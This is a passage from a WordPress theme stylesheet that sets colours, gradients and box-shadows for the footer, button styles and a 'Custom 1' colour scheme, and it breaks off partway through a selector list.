	html .cmsmasters_color_scheme_footer .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #e3e4e5;
		box-shadow:inset 0 0 0 0 #e3e4e5;
	}
	
	
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	html .cmsmasters_color_scheme_footer textarea:focus, 
	html .cmsmasters_color_scheme_footer select:focus, 
	html .cmsmasters_color_scheme_footer .post_nav > span a:hover + span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #e3e4e5;
		box-shadow:inset 0 0 0 1px #e3e4e5;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #e3e4e5;
		box-shadow:inset 0 0 0 2px #e3e4e5;
	}
	
		.cmsmasters_color_scheme_footer.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_footer.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-moz-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-ms-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-o-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: linear-gradient(315deg, #fafafa 25%, transparent 25%), 
					linear-gradient(45deg, #fafafa 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Footer Color Scheme Rules ******************/


/***************** Start Footer Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#fafafa;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}

/***************** Finish Footer Button Color Scheme Rules ******************/



/***************** Start Custom 1 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_first,
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first option, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_first .cmsmasters_profile .cmsmasters_profile_subtitle, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries a, 
	html .cmsmasters_color_scheme_first .widget_pages ul li a, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_first input::-webkit-input-placeholder {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_first input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first a,
	html .cmsmasters_color_scheme_first h1 a:hover,
	html .cmsmasters_color_scheme_first h2 a:hover,
	html .cmsmasters_color_scheme_first h3 a:hover,
	html .cmsmasters_color_scheme_first h4 a:hover,
	html .cmsmasters_color_scheme_first h5 a:hover,
	html .cmsmasters_color_scheme_first h6 a:hover,
	html .cmsmasters_color_scheme_first .color_2,
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_first .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_twitter_wrap .published, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_first .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	html .cmsmasters_color_scheme_first .widget_custom_twitter_entries .tweet_time, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	
	.cmsmasters_color_scheme_first mark,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	html .cmsmasters_color_scheme_first body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	html .cmsmasters_color_scheme_first body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	html .cmsmasters_color_scheme_first .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_first a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_first a.cmsmasters_cat_color:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_first .cmsmasters_comments a:hover:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	html .cmsmasters_color_scheme_first #page .post_nav > span a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_profile .cmsmasters_profile_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_item_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li p, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	html .cmsmasters_color_scheme_first .search_bar_wrap .search_button button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggles_filter a, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	html .cmsmasters_color_scheme_first #wp-calendar th, 
	html .cmsmasters_color_scheme_first #wp-calendar td, 
	html .cmsmasters_color_scheme_first #wp-calendar tfoot a, 
	html .cmsmasters_color_scheme_first .widget_rss ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_tag_cloud a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	html .cmsmasters_color_scheme_first .subpage_nav > span {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	html .cmsmasters_color_scheme_first h1,
	html .cmsmasters_color_scheme_first h2,
	html .cmsmasters_color_scheme_first h3,
	html .cmsmasters_color_scheme_first h4,
	html .cmsmasters_color_scheme_first h5,
	html .cmsmasters_color_scheme_first h6,
	html .cmsmasters_color_scheme_first h1 a,
	html .cmsmasters_color_scheme_first h2 a,
	html .cmsmasters_color_scheme_first h3 a,
	html .cmsmasters_color_scheme_first h4 a,
	html .cmsmasters_color_scheme_first h5 a,
	html .cmsmasters_color_scheme_first h6 a,
	html .cmsmasters_color_scheme_first fieldset legend,
	html .cmsmasters_color_scheme_first blockquote footer,
	html .cmsmasters_color_scheme_first blockquote, 
	html .cmsmasters_color_scheme_first q, 
	html .cmsmasters_color_scheme_first table caption,
	html .cmsmasters_color_scheme_first .img_placeholder_small, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_first table thead th, 
	html .cmsmasters_color_scheme_first table thead td, 
	html .cmsmasters_color_scheme_first dt, 
	html .cmsmasters_color_scheme_first .wpcf7 label, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder label,  
	html .cmsmasters_color_scheme_first .comment-respond label, 
	html .cmsmasters_color_scheme_first .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .button, 
	html .cmsmasters_color_scheme_first input[type=submit], 
	html .cmsmasters_color_scheme_first input[type=button], 
	html .cmsmasters_color_scheme_first button, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_first .post_nav > span a, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers > span, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li span.page-numbers, 
	html .cmsmasters_color_scheme_first .error .button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .pricing_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_period, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	html .cmsmasters_color_scheme_first #wp-calendar thead th, 
	html .cmsmasters_color_scheme_first #wp-calendar thead td, 
	html .cmsmasters_color_scheme_first #wp-calendar tfoot a:hover, 
	html .cmsmasters_color_scheme_first #wp-calendar #today, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries a:hover, 	 
	html .cmsmasters_color_scheme_first .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_pages ul li.current_page_item a, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li.current_page_item a, 
	html .cmsmasters_color_scheme_first .widget_rss ul li a, 
	html .cmsmasters_color_scheme_first .widget_tag_cloud a {
		color:#16202f;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_details_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_features_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_features_item_title {
		color:rgba(22, 32, 47, 0.9);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_first .button:hover, 
	html .cmsmasters_color_scheme_first input[type=submit]:hover, 
	html .cmsmasters_color_scheme_first input[type=button]:hover, 
	html .cmsmasters_color_scheme_first button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first form .formError .formErrorContent, 
